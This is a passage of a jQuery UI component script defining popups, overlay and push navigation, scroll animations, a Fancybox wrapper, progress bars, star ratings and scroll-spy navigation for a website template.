        initOnTargetPopup: function (popup, config) {
            var self = this, target = popup.data('target');
            if (!target || !$(target).length) return;
            appear({
                bounds: config['bounds'],
                debounce: config['debounce'],
                elements: function () {
                    return document.querySelectorAll(target);
                },
                appear: function (element) {

                    new Custombox.modal(
                        {
                            content: {
                                target: '#' + popup.attr('id'),
                                effect: popup.data('effect') || config['effect'],
                                onOpen: function () {
                                    config['onOpen'].call($(target));
                                },
                                onClose: function () {
                                    config['onClose'].call($(target));
                                },
                                onComplete: function () {
                                    config['onComplete'].call($(target));
                                }
                            },
                            overlay: {
                                color: popup.data('overlay-color') || config['overlayColor'],
                                opacity: popup.data('overlay-opacity') || config['overlayOpacity'],
                                speedIn: popup.data('speed') || config['speed'],
                                speedOut: popup.data('speed') || config['speed']
                            }
                        }
                    ).open();
                }
            });
        },
        // Initialization of After Some Time Popup
        initAfterSomeTimePopup: function (popup, config) {
            var self = this, target = $('#' + popup.attr('id'));
            setTimeout(function () {
                new Custombox.modal(
                    {
                        content: {
                            target: '#' + popup.attr('id'),
                            effect: popup.data('effect') || config['effect'],
                            onOpen: function () {
                                config['onOpen'].call($(target));
                            },
                            onClose: function () {
                                config['onClose'].call($(target));
                            },
                            onComplete: function () {
                                config['onComplete'].call($(target));
                            }
                        },
                        overlay: {
                            color: popup.data('overlay-color') || config['overlayColor'],
                            opacity: popup.data('overlay-opacity') || config['overlayOpacity'],
                            speedIn: popup.data('speed') || config['speed'],
                            speedOut: popup.data('speed') || config['speed']
                        }
                    }
                ).open();
            }, popup.data('delay') ? popup.data('delay') : 10);
        }
    };
    // 27. Navigation Component
    $.GSCore.components.GSNavigation = {
        // Base Configuration
        _baseConfig: {
            navigationOverlayClasses: '',
            navigationInitClasses: '',
            navigationInitBodyClasses: '',
            navigationPosition: 'right',
            activeClass: 'u-main-nav--overlay-opened',
            navigationBreakpoint: 768,
            breakpointsMap: {
                'sm': 576,
                'md': 768,
                'lg': 992,
                'xl': 1200
            },
            afterOpen: function () {
            },
            afterClose: function () {
            }
        },
        // Page Collection
        _pageCollection: $(),
        // Init Function
        init: function (collection, config) {
            var _self = this, $w = $(window);
            if (!collection || !collection.length) {
                return $();
            }
            config = config && $.isPlainObject(config) ? config : {};
            $w.on('resize.GSNavigation', function (e) {
                if (_self.resizeTimeoutId) clearTimeout(_self.resizeTimeoutId);
                _self.resizeTimeoutId = setTimeout(function () {
                    _self._pageCollection.each(function (i, el) {
                        var $this = $(el), GSNavigation = $this.data('GSNavigation');
                        if ($w.width() > GSNavigation.config.breakpointsMap[GSNavigation.config.navigationBreakpoint] && GSNavigation.isInitialized()) {
                            GSNavigation.destroy();
                        } else if ($w.width() <= GSNavigation.config.breakpointsMap[GSNavigation.config.navigationBreakpoint] && !GSNavigation.isInitialized()) {
                            GSNavigation.init();
                        }
                    });
                }, 50);
            });
            collection.each(function (i, el) {
                var $this = $(el), itemConfig = $.extend(true, {}, _self._baseConfig, config, $this.data());
                if ($this.data('GSNavigation')) return;
                $this.data('GSNavigation', _self._factoryMethod($this, itemConfig));
                _self._pageCollection = _self._pageCollection.add($this);
            });
            _self._pageCollection.each(function (i, el) {
                var $this = $(el), GSNavigation = $this.data('GSNavigation');
                if ($w.width() > GSNavigation.config.breakpointsMap[GSNavigation.config.navigationBreakpoint]) {
                    GSNavigation.destroy();
                } else if ($w.width() <= GSNavigation.config.breakpointsMap[GSNavigation.config.navigationBreakpoint]) {
                    GSNavigation.init();
                }
            });
            return collection;
        },
        // Returns certain object relative to class name
        _factoryMethod: function (element, config) {
            if (element.filter('[class*="u-main-nav--overlay"]').length) {
                return new GSNavigationOverlay(element, config);
            } else if (element.filter('[class*="u-main-nav--push"]').length) {
                return new GSNavigationPush(element, config);
            }
        }
    };

    function GSNavigationAbstract(element, config) {
        this.element = element;
        this.body = $('body');
        this.config = config;
        this.reinit = function () {
            this.destroy().init();
        };
    }

    function GSNavigationOverlay(element, config) {
        var _self = this;
        GSNavigationAbstract.call(this, element, config);
        Object.defineProperties(this, {
            overlayClasses: {
                get: function () {
                    return 'u-main-nav__overlay ' + _self.config.navigationOverlayClasses;
                }
            },
            bodyClasses: {
                get: function () {
                    return 'u-main-nav--overlay-' + _self.config.navigationPosition;
                }
            },
            isOpened: {
                get: function () {
                    return _self.body.hasClass(_self.config.activeClass);
                }
            }
        });
    }

    GSNavigationOverlay.prototype.init = function () {
        var _self = this;
        this.overlay = $('<div></div>', {
            class: _self.overlayClasses
        });
        if ($.GSCore.components.GSScrollBar) {
            setTimeout(function () {
                $.GSCore.components.GSScrollBar.init(_self.element.find('.u-main-nav__list-wrapper'));
            }, 10);
        }
        this.toggler = $('[data-target="#' + this.element.attr('id') + '"]');
        if (this.toggler && this.toggler.length) this.toggler.css('display', 'block');
        this.body.addClass(this.bodyClasses);
        this.element
            .addClass('u-main-nav--overlay')
            .append(this.overlay);
        setTimeout(function () {
            _self.element.addClass(_self.config.navigationInitClasses);
            _self.body.addClass(_self.config.navigationInitBodyClasses);
            _self.transitionDuration = parseFloat(getComputedStyle(_self.element.get(0)).transitionDuration, 10);
            if (_self.transitionDuration > 0) {
                _self.element.on('webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend', function (e) {
                    if (_self.isOpened) {
                        _self.config.afterOpen.call(_self.element, _self.overlay);
                    } else if (!_self.isOpened) {
                        _self.config.afterClose.call(_self.element, _self.overlay);
                    }
                    e.stopPropagation();
                    e.preventDefault();
                });
            }
        }, 50);
        this._bindEvents();
        this.isInit = true;
    };
    GSNavigationOverlay.prototype.destroy = function () {
        var _self = this;
        if (this.overlay) this.overlay.remove();
        if (this.toggler && this.toggler.length) this.toggler.hide();
        if ($.GSCore.components.GSScrollBar) {
            setTimeout(function () {
                $.GSCore.components.GSScrollBar.destroy(_self.element.find('.u-main-nav__list-wrapper'));
            }, 10);
        }
        setTimeout(function () {
            if (_self.transitionDuration && _self.transitionDuration > 0) {
                _self.element.off('webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend');
            }
        }, 50);
        this.body.removeClass(this.bodyClasses);
        this.element
            .removeClass('u-main-nav--overlay')
            .removeClass(this.config.navigationInitClasses);
        this.body.removeClass(this.bodyClasses).removeClass(this.config.navigationInitBodyClasses);
        this._unbindEvents();
        this.isInit = false;
    };
    GSNavigationOverlay.prototype._bindEvents = function () {
        var _self = this;
        if (this.toggler && this.toggler.length) {
            this.toggler.on('click.GSNavigation', function (e) {
                if (_self.isOpened) {
                    _self.close();
                } else {
                    _self.open();
                }
                e.preventDefault();
            });
        }
        this.overlay.on('click.GSNavigation', function (e) {
            _self.close();
        });
        $(document).on('keyup.GSNavigation', function (e) {
            if (e.keyCode === 27) {
                _self.close();
            }
        });
    };
    GSNavigationOverlay.prototype._unbindEvents = function () {
        if (this.toggler && this.toggler.length) {
            this.toggler.off('click.GSNavigation');
        }
        if (this.overlay && this.overlay.length) {
            this.overlay.off('click.GSNavigation');
        }
        $(document).off('keyup.GSNavigation');
    };
    GSNavigationOverlay.prototype.open = function () {
        this.body.addClass(this.config.activeClass);
        if (this.transitionDuration !== undefined && this.transitionDuration === 0) {
            this.config.afterOpen.call(this.element, this.overlay);
        }
    };
    GSNavigationOverlay.prototype.close = function () {
        var $this = this,
            hamburgers = $this.toggler && $this.toggler.length ? $this.toggler.find('.is-active') : $();
        if (hamburgers.length) hamburgers.removeClass('is-active');
        $this.body.removeClass($this.config.activeClass);
        $this.element.on('webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend', function (e) {
            $this.toggler.attr('aria-expanded', false);
            $this.element.removeClass('collapse show');
        });
    };
    GSNavigationOverlay.prototype.isInitialized = function () {
        return this.isInit;
    };

    function GSNavigationPush(element, config) {
        var _self = this;
        GSNavigationAbstract.call(this, element, config);
        Object.defineProperties(this, {
            overlayClasses: {
                get: function () {
                    return 'u-main-nav__overlay ' + _self.config.navigationOverlayClasses;
                }
            },
            bodyClasses: {
                get: function () {
                    return 'u-main-nav--push-' + _self.config.navigationPosition;
                }
            },
            isOpened: {
                get: function () {
                    return _self.body.hasClass(_self.config.activeClass);
                }
            }
        });
    }

    GSNavigationPush.prototype.init = function () {
        var _self = this;
        this.overlay = $('<div></div>', {
            class: _self.overlayClasses
        });
        if ($.GSCore.components.GSScrollBar) {
            setTimeout(function () {
                $.GSCore.components.GSScrollBar.init(_self.element.find('.u-main-nav__list-wrapper'));
            }, 10);
        }
        this.toggler = $('[data-target="#' + this.element.attr('id') + '"]');
        if (this.toggler && this.toggler.length) this.toggler.css('display', 'block');
        this.body.addClass(this.bodyClasses);
        this.element
            .addClass('u-main-nav--push')
            .append(this.overlay);
        setTimeout(function () {
            _self.element.addClass(_self.config.navigationInitClasses);
            _self.body.addClass(_self.config.navigationInitBodyClasses);
            _self.transitionDuration = parseFloat(getComputedStyle(_self.element.get(0)).transitionDuration, 10);
            if (_self.transitionDuration > 0) {
                _self.element.on('webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend', function (e) {
                    if (_self.isOpened) {
                        _self.config.afterOpen.call(_self.element, _self.overlay);
                    } else if (!_self.isOpened) {
                        _self.config.afterClose.call(_self.element, _self.overlay);
                    }
                    e.stopPropagation();
                    e.preventDefault();
                });
            }
        }, 50);
        this._bindEvents();
        this.isInit = true;
    };
    GSNavigationPush.prototype.destroy = function () {
        var _self = this;
        if (this.overlay) this.overlay.remove();
        if (this.toggler && this.toggler.length) this.toggler.hide();
        if ($.GSCore.components.GSScrollBar) {
            setTimeout(function () {
                $.GSCore.components.GSScrollBar.destroy(_self.element.find('.u-main-nav__list-wrapper'));
            }, 10);
        }
        setTimeout(function () {
            if (_self.transitionDuration && _self.transitionDuration > 0) {
                _self.element.off('webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend');
            }
        }, 50);
        this.body.removeClass(this.bodyClasses).removeClass(this.config.navigationInitBodyClasses);
        this.element
            .removeClass('u-main-nav--push')
            .removeClass(this.config.navigationInitClasses);
        this._unbindEvents();
        this.isInit = false;
    };
    GSNavigationPush.prototype._bindEvents = function () {
        var _self = this;
        if (this.toggler && this.toggler.length) {
            this.toggler.on('click.GSNavigation', function (e) {
                if (_self.isOpened) {
                    _self.close();
                } else {
                    _self.open();
                }
                e.preventDefault();
            });
        }
        this.overlay.on('click.GSNavigation', function (e) {
            _self.close();
        });
        $(document).on('keyup.GSNavigation', function (e) {
            if (e.keyCode === 27) {
                _self.close();
            }
        });
    };
    GSNavigationPush.prototype._unbindEvents = function () {
        if (this.toggler && this.toggler.length) {
            this.toggler.off('click.GSNavigation');
        }
        if (this.overlay && this.overlay.length) {
            this.overlay.off('click.GSNavigation');
        }
        $(document).off('keyup.GSNavigation');
    };
    GSNavigationPush.prototype.open = function () {
        this.body.addClass(this.config.activeClass);
        if (this.transitionDuration !== undefined && this.transitionDuration === 0) {
            this.config.afterOpen.call(this.element, this.overlay);
        }
    };
    GSNavigationPush.prototype.close = function () {
        var hamburgers = this.toggler && this.toggler.length ? this.toggler.find('.is-active') : $();
        if (hamburgers.length) hamburgers.removeClass('is-active');
        this.body.removeClass(this.config.activeClass);
        if (this.transitionDuration !== undefined && this.transitionDuration === 0) {
            this.config.afterClose.call(this.element, this.overlay);
        }
    };
    GSNavigationPush.prototype.isInitialized = function () {
        return this.isInit;
    };
    // 28. NL Form Component
    $.GSCore.components.GSNLForm = {
        // Base Configuration
        _baseConfig: {},
        // Page Collection
        pageCollection: $(),
        // Init Function
        init: function (selector, config) {
            this.collection = selector && $(selector).length ? $(selector) : $();
            if (!$(selector).length) {
                return;
            }
            this.config = config && $.isPlainObject(config) ?
                $.extend({}, this._baseConfig, config) : this._baseConfig;
            this.config.itemSelector = selector;
            this.initNLForm();
            return this.pageCollection;
        },
        // Init NL Form Function
        initNLForm: function () {
            // Variables
            var $self = this, collection = $self.pageCollection;
            // Actions
            this.collection.each(function (i, el) {
                var $this = $(el)[0].id;
                // Variables
                var nlform = new NLForm(document.getElementById($this));
                // Actions
                collection = collection.add($this);
            });
        }
    };
    // 29. Onscroll Animation Component
    $.GSCore.components.GSOnScrollAnimation = {
        // Base Configuration
        _baseConfig: {
            bounds: -100,
            debounce: 50,
            inViewportClass: 'u-in-viewport',
            animation: 'fadeInUp',
            animationOut: false,
            animationDelay: 0,
            animationDuration: 1000,
            afterShow: function () {
            },
            onShown: function () {
            },
            onHidded: function () {
            }
        },
        // Page Collection
        _pageCollection: $(),
        // Init Function
        init: function (selector, config) {
            if (!selector || !$(selector).length) {
                return;
            }
            var self = this;
            this.config = config && $.isPlainObject(config) ? $.extend(true, {}, this._baseConfig, config) : this._baseConfig;
            appear({
                bounds: self.config['bounds'],
                reappear: false,
                debounce: self.config['debounce'],
                elements: function () {
                    return document.querySelectorAll(selector);
                },
                init: function () {
                    $(selector).each(function (i, el) {
                        var $this = $(el);
                        if (!$this.data('GSAnimationElement')) {
                            $this.data('GSAnimationElement', new GSAnimationElement($this, self.config));

                            self._pageCollection = self._pageCollection.add($this);
                        }
                    });
                },
                appear: function (el) {
                    var $el = $(el);
                    if (!$el.hasClass(self.config.inViewportClass)) {
                        $el.data('GSAnimationElement').show();
                    }
                }
            });
            return this._pageCollection;
        }
    };

    function GSAnimationElement(element, config) {
        if (!element || !element.length) return;
        var self = this;
        this.element = element;
        this.config = config && $.isPlainObject(config) ? $.extend(true, {}, config, element.data()) : element.data();
        if (!isFinite(this.config.animationDelay)) this.config.animationDelay = 0;
        if (!isFinite(this.config.animationDuration)) this.config.animationDuration = 1000;
        element.css({
            'animation-duration': self.config.animationDuration + 'ms'
        });
    }

    GSAnimationElement.prototype.show = function () {
        var self = this;
        if (this.config.animationDelay) {
            this.timeOutId = setTimeout(function () {
                self.element
                    .removeClass(self.config.animationOut)
                    .addClass(self.config.animation + ' ' + self.config.inViewportClass);
                self.config.afterShow.call(self.element);
                self.callbackTimeoutId = setTimeout(function () {
                    self.config.onShown.call(self.element);
                }, self.config.animationDuration);

            }, this.config.animationDelay);
        } else {
            this.element
                .removeClass(this.config.animationOut)
                .addClass(this.config.animation + ' ' + this.config.inViewportClass);
            this.config.afterShow.call(this.element);
            this.callbackTimeoutId = setTimeout(function () {
                self.config.onShown.call(self.element);
            }, this.config.animationDuration);
        }
    };
    GSAnimationElement.prototype.hide = function () {
        var self = this;
        if (!this.element.hasClass(this.config.inViewportClass)) return;
        if (this.config.animationOut) {
            this.element
                .removeClass(this.config.animation)
                .addClass(this.config.animationOut);
            this.callbackTimeoutId = setTimeout(function () {
                self.element.removeClass(self.config.inViewportClass);
                self.config.onHidded.call(self.element);
            }, this.config.animationDuration);
        } else {
            this.element.removeClass(this.config.inViewportClass + ' ' + this.config.animation);
            this.config.onHidded.call(this.element);
        }
    };
    // 30. Fancybox Component
    $.GSCore.components.GSPopup = {
        // Base Configuration
        _baseConfig: {
            parentEl: 'html',
            baseClass: 'u-fancybox-theme',
            slideClass: 'u-fancybox-slide',
            speed: 1000,
            slideSpeedCoefficient: 1,
            infobar: false,
            fullScreen: true,
            thumbs: true,
            closeBtn: true,
            baseTpl: '<div class="fancybox-container" role="dialog" tabindex="-1">' +
                '<div class="fancybox-content">' +
                '<div class="fancybox-bg"></div>' +
                '<div class="fancybox-controls" style="position: relative; z-index: 99999;">' +
                '<div class="fancybox-infobar">' +
                '<div class="fancybox-infobar__body">' +
                '<span data-fancybox-index></span>&nbsp;/&nbsp;<span data-fancybox-count></span>' +
                '</div>' +
                '</div>' +
                '<div class="fancybox-toolbar">{{BUTTONS}}</div>' +
                '</div>' +
                '<div class="fancybox-slider-wrap">' +
                '<button data-fancybox-prev class="fancybox-arrow fancybox-arrow--left" title="Previous"></button>' +
                '<button data-fancybox-next class="fancybox-arrow fancybox-arrow--right" title="Next"></button>' +
                '<div class="fancybox-stage"></div>' +
                '</div>' +
                '<div class="fancybox-caption-wrap">' +
                '<div class="fancybox-caption"></div>' +
                '</div>' +
                '</div>' +
                '</div>',
            animationEffect: 'fade'
        },
        // Page Collection
        pageCollection: $(),
        // Init Function
        init: function (selector, config) {
            if (!selector) return;
            var $collection = $(selector);
            if (!$collection.length) return;
            config = config && $.isPlainObject(config) ? $.extend(true, {}, this._baseConfig, config) : this._baseConfig;
            this.initPopup(selector, config);
        },
        // Initialization of Popup Function
        initPopup: function (el, conf) {
            var $fancybox = $(el);
            $fancybox.on('click', function () {
                var $this = $(this),
                    animationDuration = $this.data('speed'),
                    isGroup = $this.data('fancybox'),
                    isInfinite = Boolean($this.data('is-infinite')),
                    slideShowSpeed = $this.data('slideshow-speed');
                $.fancybox.defaults.animationDuration = animationDuration;
                if (isInfinite === true) {
                    $.fancybox.defaults.loop = true;
                }
                if (isGroup) {
                    $.fancybox.defaults.transitionEffect = 'slide';
                    $.fancybox.defaults.slideShow.speed = slideShowSpeed;
                }
            });
            $fancybox.fancybox($.extend(true, {}, conf, {
                beforeShow: function (instance, slide) {
                    var $fancyModal = $(instance.$refs.container),
                        $fancyOverlay = $(instance.$refs.bg[0]),
                        $fancySlide = $(instance.current.$slide),
                        animateIn = instance.current.opts.$orig[0].dataset.animateIn,
                        animateOut = instance.current.opts.$orig[0].dataset.animateOut,
                        speed = instance.current.opts.$orig[0].dataset.speed,
                        overlayBG = instance.current.opts.$orig[0].dataset.overlayBg,
                        overlayBlurBG = instance.current.opts.$orig[0].dataset.overlayBlurBg;
                    if (animateIn && $('body').hasClass('u-first-slide-init')) {
                        var $fancyPrevSlide = $(instance.slides[instance.prevPos].$slide);
                        $fancySlide.addClass('has-animation');
                        $fancyPrevSlide.addClass('animated ' + animateOut);
                        setTimeout(function () {
                            $fancySlide.addClass('animated ' + animateIn);
                        }, speed / 2);
                    } else if (animateIn) {
                        var $fancyPrevSlide = $(instance.slides[instance.prevPos].$slide);
                        $fancySlide.addClass('has-animation');
                        $fancySlide.addClass('animated ' + animateIn);
                        $('body').addClass('u-first-slide-init');
                    }
                    if (speed) {
                        $fancyOverlay.css('transition-duration', speed + 'ms');
                    } else {
                        $fancyOverlay.css('transition-duration', '1000ms');
                    }
                    if (overlayBG) {
                        $fancyOverlay.css('background-color', overlayBG);
                    }
                    if (overlayBlurBG) {
                        $('body').addClass('g-blur-30');
                    }
                },
                beforeClose: function (instance, slide) {
                    var $fancyModal = $(instance.$refs.container),
                        $fancySlide = $(instance.current.$slide),
                        animateIn = instance.current.opts.$orig[0].dataset.animateIn,
                        animateOut = instance.current.opts.$orig[0].dataset.animateOut,
                        overlayBlurBG = instance.current.opts.$orig[0].dataset.overlayBlurBg;
                    if (animateOut) {
                        $fancySlide.removeClass(animateIn).addClass(animateOut);
                        $('body').removeClass('u-first-slide-init');
                    }
                    if (overlayBlurBG) {
                        $('body').removeClass('g-blur-30');
                    }
                }
            }));
        }
    };
    // 31. Progress Bar Component
    $.GSCore.components.GSProgressBar = {
        // Base Configuration
        _baseConfig: {
            bounds: -100,
            debounce: 10,
            time: 1000,
            fps: 60,
            rtl: false,
            direction: 'horizontal',
            useProgressElement: false,
            indicatorSelector: 'progress-bar-indicator',
            moveElementSelector: false,
            moveElementTo: 'currentPosition',
            onChange: function (value) {
            },
            beforeUpdate: function () {
            },
            afterUpdate: function () {
            },
            onMoveElementChange: function (value) {
            },
            beforeMoveElementUpdate: function () {
            },
            afterMoveElementUpdate: function () {
            }
        },
        // Page Collection
        _pageCollection: $(),
        // Init Function
        init: function (selector, config) {
            if (!(selector && $(selector).length)) {
                return;
            }
            this.extendHorizontalProgressBar();
            this.extendVerticalProgressBar();
            return this._initProgressBar(selector, config && $.isPlainObject(config) ? $.extend(true, {}, this._baseConfig, config) : this._baseConfig);
        },
        // Initialization of each Progress Bar of the page
        _initProgressBar: function (selector, config) {
            var self = this, currentCollection = $();
            appear({
                bounds: config['bounds'],
                debounce: config['debounce'],
                init: function () {
                    $(selector).each(function (i, el) {
                        var $this = $(el);
                        if (config['direction'] === 'horizontal') {
                            $this.data('ProgressBar', new self.HorizontalProgressBar($this, config));
                        } else {
                            $this.data('ProgressBar', new self.VerticalProgressBar($this, config));
                        }
                        currentCollection = currentCollection.add($this);
                        self._pageCollection = self._pageCollection.add($this);
                    });
                },
                elements: function () {
                    return document.querySelectorAll(selector);
                },
                appear: function (el) {
                    $(el).data('ProgressBar').update($(el).data('value'));
                }
            });
            return currentCollection;
        },
        // Constructor Function of Horizontal Progress Bar
        HorizontalProgressBar: function (element, config) {
            this.element = element;
            this.indicator = this.element.find(config.indicatorSelector);
            this.config = config;
            this.moveElement = config['moveElementSelector'] ? element.parent().find(config['moveElementSelector']) : $();
            if (this.moveElement.length) {
                if (config['rtl']) {
                    this.moveElement.css({
                        'left': 'auto',
                        'right': 0,
                        'margin-right': this.moveElement.outerWidth() / -2
                    });
                } else {
                    this.moveElement.css({
                        'left': 0,
                        'margin-left': this.moveElement.outerWidth() / -2
                    });
                }
            }
            if (this.config.useProgressElement) {
                this.element.data('value', this.element.attr('value'));
                this.element.attr('value', 0);
            } else {
                this.element.data(
                    'value',
                    this.indicator.length ? Math.round(this.indicator.outerWidth() / this.element.outerWidth() * 100) : 0
                );
                this.indicator.css('width', '0%');
            }
        },
        // Constructor Function of Vertical Progress Bar
        VerticalProgressBar: function (element, config) {
            this.element = element;
            this.config = config;
            this.indicator = element.find(config['indicatorSelector']);
            if (!this.indicator.length) {
                return;
            }
            element.data('value', parseInt(this.indicator.css('height'), 10) / this.indicator.parent().outerHeight() * 100);
            this.indicator.css('height', 0);
        },
        // Extends Horizontal ProgressBar
        extendHorizontalProgressBar: function () {
            // Sets new value of the Progress Bar
            this.HorizontalProgressBar.prototype.update = function (value) {
                var self = this;
                if (this.config.useProgressElement) {
                    var fps = (this.config['time'] / this.config['fps']),
                        iterationValue = parseInt(value / fps, 10),
                        counter = 0,
                        self = this;
                    if (iterationValue === 0) iterationValue = 1;
                    this.config.beforeUpdate.call(this.element);
                    if (this.moveElement.length) this.config.beforeMoveElementUpdate.call(this.moveElement);
                    if (self.config.moveElementSelector && self.config['moveElementTo'] === 'end') {
                        var mCounter = 0, mIterationValue = parseInt(100 / fps, 10);
                        if (mIterationValue === 0) mIterationValue = 1;
                        var mCounterId = setInterval(function () {
                            self.moveSubElement(mCounter += mIterationValue);
                            if (self.moveElement.length) self.config.onMoveElementChange.call(self.moveElement, mCounter += mIterationValue);
                            if (mCounter > 100) {
                                clearInterval(mCounterId);
                                self.moveSubElement(100);
                                if (self.moveElement.length) self.config.afterMoveElementUpdate.call(self.moveElement);
                            }
                        }, fps);
                    }
                    this.element.data('intervalId', setInterval(function () {
                        var currentValue = counter += iterationValue;
                        self.element.attr('value', currentValue);
                        self.config.onChange.call(self.element, currentValue);
                        if (self.config.moveElementSelector && self.config['moveElementTo'] === 'currentPosition') self.moveSubElement(currentValue);
                        if (counter > value) {
                            self.element.attr('value', value);
                            if (self.config.moveElementSelector && self.config['moveElementTo'] === 'currentPosition') self.moveSubElement(value);
                            clearInterval(self.element.data('intervalId'));
                            self.config.afterUpdate.call(self.element);
                        }
                    }, fps));
                } else {
                    if (this.indicator.length) {
                        this.indicator.stop().animate({
                            'width': value + '%'
                        }, {
                            duration: self.config.time,
                            complete: function () {
                                self.config.afterUpdate.call(self.element);
                            }
                        });
                    }
                }
            };

            /**
             *
             *
             * @param
             *
             * @return
             */
            this.HorizontalProgressBar.prototype.moveSubElement = function (value, duration) {

                if (!this.moveElement.length) return;

                var self = this;

                this.moveElement.css(this.config['rtl'] ? 'right' : 'left', value + '%');

            };

        },
        // Extends Vertical ProgressBars
        extendVerticalProgressBar: function () {
            // Sets new value of the Progress Bar
            this.VerticalProgressBar.prototype.update = function (value) {
                this.indicator.stop().animate({
                    height: value + '%'
                });
            };
        },
        // Returns full collection of all initialized progress bars
        get: function () {
            return this._pageCollection;
        },
        // Returns API of the progress bar by index in collection
        getAPI: function (index) {
            if (this._pageCollection.eq(index).length) return this._pageCollection.eq(index).data('ProgressBar');
            return null;
        }
    };
    // 32. Rating Component
    $.GSCore.components.GSRating = {
        // Base Configuration
        _baseConfig: {
            rtl: false,
            containerClass: 'g-rating',
            backwardClass: 'g-rating-backward',
            forwardClass: 'g-rating-forward',
            spacing: 0
        },
        // Page Collection
        _pageCollection: $(),
        // Init Function
        init: function (collection, config) {
            if (!collection || !collection.length) return;
            config = config && $.isPlainObject(config) ? $.extend(true, {}, this._baseConfig, config) : this._baseConfig;
            var self = this;
            return collection.each(function (i, el) {
                var $this = $(el);
                config = $.extend(true, {}, config, $this.data());
                if (!$this.data('rating-instance')) {
                    $this.data('rating-instance', new Rating($this, $this.data('rating'), config));
                    self._pageCollection = self._pageCollection.add($this);
                }
            });
        }
    };

    function Rating(element, value, config) {
        this.value = value;
        this.element = element;
        this.config = config;
        this.init();
    }

    Rating.prototype.init = function () {
        var self = this;
        this.container = $('<div></div>', {
            class: self.config.containerClass,
            style: 'display: inline-block; position: relative; z-index: 1; white-space: nowrap;'
        });
        this.forward = $('<div></div>', {
            class: self.config.forwardClass,
            style: $('html[dir="rtl"]').length ? 'position: absolute; right: 0; top: 0; height: 100%; overflow: hidden;' : 'position: absolute; left: 0; top: 0; height: 100%; overflow: hidden;'
        });
        this.backward = $('<div></div>', {
            class: self.config.backwardClass,
            style: 'position: relative; z-index: 1;'
        });
        for (var i = 0; i < 5; i++) {
            var starEmpty = $('<i></i>', {
                    class: self.element.data('backward-icons-classes') ? self.element.data('backward-icons-classes') : 'fa fa-star-o'
                }),
                starFilled = $('<i></i>', {
                    class: self.element.data('forward-icons-classes') ? self.element.data('forward-icons-classes') : 'fa fa-star'
                });
            this.forward.append(starFilled);
            this.backward.append(starEmpty);
        }
        this.container.append(this.forward);
        this.container.append(this.backward);
        this.element.append(this.container);
        this.forward.css('width', this.value / 5 * 100 + '%');
        this.makeSpacing();
    };
    Rating.prototype.makeSpacing = function () {
        var self = this;
        this.forward.children().add(this.backward.children()).css({
            'margin-left': self.config.spacing,
            'margin-right': self.config.spacing
        });
        this.container.css({
            'margin-left': self.config.spacing * -1,
            'margin-right': self.config.spacing * -1
        });
    };
    // 33. GSScrollNav Component
    $.GSCore.components.GSScrollNav = {
        // Base Configuration
        _baseConfig: {
            duration: 400,
            easing: 'linear',
            over: $(),
            activeItemClass: 'active',
            afterShow: function () {
            },
            beforeShow: function () {
            }
        },
        // Page Collection
        _pageCollection: $(),
        // Init Function
        init: function (collection, config) {
            var self = this;
            if (!collection || !collection.length) return $();
            collection.each(function (i, el) {
                var $this = $(el),
                    itemConfig = config && $.isPlainObject(config) ?
                        $.extend(true, {}, self._baseConfig, config, $this.data()) :
                        $.extend(true, {}, self._baseConfig, $this.data());
                if (!$this.data('GSScrollNav')) {
                    $this.data('GSScrollNav', new GSScrollNav($this, itemConfig));
                    self._pageCollection = self._pageCollection.add($this);
                }
            });
            $(window).on('scroll.GSScrollNav', function () {
                self._pageCollection.each(function (i, el) {
                    $(el).data('GSScrollNav').highlight();
                });
            }).trigger('scroll.GSScrollNav');
            return collection;
        }
    };

    function GSScrollNav(element, config) {

        this.element = element;

        this.config = config;

        this._items = $();

        this._makeItems();

        this._bindEvents();
    }

    GSScrollNav.prototype._makeItems = function () {
        var self = this;
        this.element.find('a[href^="#"]').each(function (i, el) {
            var $this = $(el);
            if (!$this.data('GSScrollNavSection')) {
                $this.data('GSScrollNavSection', new GSScrollNavSection($this, self.config));
                self._items = self._items.add($this);
            }
        });
    };
    GSScrollNav.prototype._bindEvents = function () {
        var self = this;
        this.element.on('click.GSScrollNav', 'a[href^="#"]', function (e) {
            var link = this;
            self._lockHightlight = true;
            if (self.current) self.current.unhighlight();
            link.blur();
            self.current = $(link).data('GSScrollNavSection');
            self.current.highlight();
            $(this).data('GSScrollNavSection').show(function () {
                self._lockHightlight = false;
            });
            e.preventDefault();
        });
    };
    GSScrollNav.prototype.highlight = function () {
        var self = this, items, currentItem, current, scrollTop;
        if (!this._items.length || this._lockHightlight) return;
        scrollTop = $(window).scrollTop();
        if (scrollTop + $(window).height() === $(document).height()) {
            this.current = this._items.last().data('GSScrollNavSection');
            this.unhighlight();
            this.current.highlight();
            this.current.changeHash();
            return;
        }
        this._items.each(function (i, el) {
            var Section = $(el).data('GSScrollNavSection'),
                $section = Section.section;
            if (scrollTop > Section.offset) {
                current = Section;
            }
        });
        if (current && this.current !== current) {
            this.unhighlight();
            current.highlight();
            if (this.current) current.changeHash();
            this.current = current;
        }
    };
    GSScrollNav.prototype.unhighlight = function () {

        this._items.each(function (i, el) {
            $(el).data('HSScrollNavSection').unhighlight();
        });

    };

    function GSScrollNavSection(element, config) {
        var self = this;

        this.element = element;

        this.config = config;

        Object.defineProperty(this, 'section', {
            value: $(self.element.attr('href'))
        });

        Object.defineProperty(this, 'offset', {
            get: function () {
                var header = $('.u-header'),
                    headerStyles = getComputedStyle(header.get(0)),
                    headerPosition = headerStyles.position,
                    offset = self.section.offset().top;
                if (header.length && headerPosition === 'fixed' && parseInt(headerStyles.top, 0) === 0) {
                    offset = offset - header.outerHeight() - parseInt(headerStyles.marginTop, 0);
                }
                if (self.config.over.length) {
                    offset = offset - self.config.over.outerHeight();
                }
                return offset;
            }
        });
    }

    GSScrollNavSection.prototype.show = function (callback) {
        var self = this;
        if (!this.section.length) {
            return;
        }
        self.config.beforeShow.call(self.section);
        this.changeHash();
        $('html, body').stop().animate({
            scrollTop: self.offset + 3
        }, {
            duration: self.config.duration,
            easing: self.config.easing,
            complete: function () {
                $('html, body').stop().animate({
                    scrollTop: self.offset + 3
                }, {
                    duration: self.config.duration,
                    easing: self.config.easing,
                    complete: function () {
                        self.config.afterShow.call(self.section);
                        if ($.isFunction(callback)) callback();
                    }
                });
            }
        });
    };
    GSScrollNavSection.prototype.changeHash = function () {
        this.section.attr('id', '');
        window.location.hash = this.element.attr('href');
